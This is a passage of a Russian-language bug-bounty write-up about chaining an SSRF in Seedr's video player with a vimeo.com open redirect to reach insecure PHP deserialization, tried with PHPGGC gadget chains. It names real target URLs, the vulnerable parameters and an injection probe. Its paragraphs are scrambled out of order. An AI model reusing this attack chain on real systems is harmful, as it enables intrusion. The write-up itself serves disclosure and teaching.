

- В тот момент у себя в голове я уже видел три возможных сценария атаки: 1. Фаззинг функции file\_get\_contents () с целью добиться слепой SSRF, то есть выполнить HTTP-запрос на подконтрольный мне ресурс и в теории
- добиться небезопасной десериализации. 2. Найти контролируемый ответ на vimeo.com и добиться небезопасной
- десериализации. 3. Найти открытый редирект на  $v$ imeo.com  $\rightarrow$  SSRF  $\rightarrow$  небезопасная
- десериализация. После нескольких часов различных модификаций GET-параметра vid

На этот раз я уделил больше внимания разведке Seedr, а именно поиску и перечислению поддоменов, сканированию портов, перебору веб‑дирек‐ торий и так далее. К счастью, я нашел более заманчивые вещи: GitLab, Grafana, несколько хостов API, cron-файлы в веб‑директории, трассировки стека и многое другое. Чем больше точек входа находишь, тем выше шанс отыскать что-то интересное. Хотя ни одна из находок не оказалась стоящей того, чтобы о ней сообщить, кое‑что все же привлекло мое внимание.

и локального фаззинга функции file\_get\_contents() я не нашел ничего полезного и параллельно решил поделиться всей имеющейся информацией об этой находке с несколькими надежными товарищами. Итак, первый сценарий не сработал, поэтому я перешел к следующему контролируемому ответу на vimeo.com. Эндпоинт с контролируемым ответом должен отвечать следующим тре‐ бованиям:

В исходном HTML-коде страницы https://api-stage.seedr.ru/player я заметил следующий комментарий:

- код ответа HTTP  $-$  200 ОК;
- доступен для неавторизованного пользователя;
- контролируемая строка должна находиться в начале тела ответа (PHP успешно десериализует {VALID\_SER\_STRING}TRASH);
- контролируемая строка должна поддерживать символы  $\{ \}$ , "", необходимые для хранения сериализованных объектов.

#### https://player.seedr.ru/video?vid=cpapXGq50UY&post\_id=

57b6ceef64225d5b0f8b456c&config=https%3A%2F%2Fseedr. com%2Fconfig%2F57975d1b64225d607e8b456e.json&hosting=youtube



Готов поспорить, что более опытный читатель уже захотел изменить GETпараметр **config** на свой хост для получения входящего HTTP-соединения, что я и сделал. Но после нескольких попыток не получил ни одного отстука и продолжил экспериментировать с другими параметрами. Я открыл в браузере вот такую ссылку:

http://player.seedr.ru/video?pid=&vid=&sid=&hosting=">

https://player.seedr.ru/video?vid=cpapXGq50UY&post\_id= 57b6ceef64225d5b0f8b456c&config=https%3A%2F%2Fseedr. com%2Fconfig%2F57975d1b64225d607e8b456e.json&hosting=youtube

Заглянув в код, я заметил, что метатеги заполнены по разметке Open Graph и содержат информацию о видео: название, описание, превью и так далее.



Я редко прошу кого-то о помощи, не считая нескольких друзей, но, поскольку я был в тупике, Harsh был моей последней надеждой.

#### . vid=cpapXGq50UY&hosting=youtube

14 Connection: close

Итак, теперь у меня есть работающий открытый редирект на **vimeo.com**, осталось только его применить.





Из-за того, что возвращаемое значение из функции  $file\_get\_contents()$ передается сразу в функцию unserialize(), у меня не получилась полная SSRF, чтобы читать успешные ответы от внутренних сервисов. Но по крайней мере у меня уже была полуслепая SSRF с возможностью выполнять сканиро‐ вание портов.



Ого, неужели у нас здесь небезопасная десериализация? Безопасная, пока ответ контролирует Vimeo.

#### **ВОЗМОЖНЫЕ СЦЕНАРИИ**

Ниже представлены некоторые из моих попыток найти требуемое поведение на vimeo.com.

**Первая:** injection is not a valid method.

Недостатки: код ответа HTTP 404 Not Found, не поддерживаются символы {}, "".



#### **Вторая:** injection is not a valid format.

Недостатки: код ответа HTTP 404 Not Found, не поддерживаются символы {}, "".

۰



**Третья:** JavaScript callback.

Недостатки: /\*\*/ в начале строки, не поддерживаются символы {}, "".



**Четвертая:** экспорт чата прямой трансляции.



Недостатки: дата и имя в начале строки, требуется аутентификация.

К сожалению, второй сценарий также не сработал, поэтому моей последней надеждой оставалось найти открытый редирект на **vimeo.com**. Ранее я уже встречал опубликованный [отчет](https://hackerone.com/reports/44157) на HackerOne от 2015 года с открытым редиректом на **vimeo.com**, поэтому предположил, что есть небольшой шанс найти еще один. На самом деле я одновременно искал открытый редирект еще во время проверки второго сценария, но снова ничего не нашел.

 $\begin{bmatrix} 22 \\ 23 \\ 23 \end{bmatrix}$  17 Dec, 2021 01:05:56 AM - Anton - "test"

#### **ОТКРЫТЫЙ РЕДИРЕКТ**

Все это время, пока я раскручивал уязвимость, я думал о статье Harsh Jaiswal [Vimeo SSRF](https://infosecwriteups.com/vimeo-ssrf-with-code-execution-potential-68c774ba7c1e) with code execution potential. Я отчетливо помнил, что для успешной эксплуатации использовалось несколько открытых редиректов на **vimeo.com**. Уязвимость была найдена еще в 2019 году, поэтому я ожидал, что описываемые в статье открытые редиректы уже исправлены. Но посколь‐ ку, вероятно, это был мой единственный шанс, я начал копать в этом нап‐ равлении.

Из‑за того, что информация на скриншотах была недостаточно скрыта, удалось предположить уязвимый эндпоинт по используемым GET-парамет‐ рам. Учитывая это, я немного погуглил и почитал документацию Vimeo API и смог определить, какой именно эндпоинт использовал Harsh в своей цепоч‐ ке. В любом случае оставалось неясным, какие значения GET-параметров я должен передать.



После того как я написал ему и предоставил всю имеющуюся информа‐ цию, он поделился со мной рабочей ссылкой с открытым редиректом, которая оказалась такой же, как я и подозревал, но с верными значениями GET-параметров. По этой ссылке я понял, что это не баг на **vimeo.com**, а фича (действительно, это не шутка).



Отлично, я наконец‑то словил HTTP-запрос на свой хост. Прежде чем перей‐ ти к десериализации, я решил немного поиграть с SSRF. Результаты смотри на скриншотах.



Как только я понял, что использовал почти весь потенциал этой SSRF, я переключился на эксплуатацию функции unserialize().

#### **НЕБЕЗОПАСНАЯ ДЕСЕРИАЛИЗАЦИЯ**

Вкратце объясню, что необходимо для успешной эксплуатации небезопасной десериализации в PHP:

- контролируемые входные данные;
- класс с магическим методом (\_\_wakeup(), \_\_destroy(), \_\_toString( и так далее); )
- в магическом методе определена полезная функциональность, которой можно злоупотребить (например, манипуляция с файловой системой или выполнение запросов к базе данных);
- класс загружен.

Как видишь, на тот момент выполнялось только одно требование из четырех. О серверном коде на хосте я знал слишком мало, поэтому единственный спо‐ соб эксплуатации — это вслепую попробовать все известные цепочки гад‐ жетов. Для этого я использовал инструмент PHPGGC, который по сути явля‐ ется набором полезных нагрузок для эксплуатации функции unserialize() вместе с инструментом для их генерации. В то время он содержал поч‐ ти 90 доступных нагрузок. Большая часть из них предназначена для раз‐ личных CMS и фреймворков, таких как WordPress, ThinkPHP, TYPO3, Magento, Laravel, которые в моем случае были совершенно бесполезны. Поэтому я сделал ставку на такие широко используемые библиотеки, как Doctrine, Guzzle, Monolog и Swift Mailer.

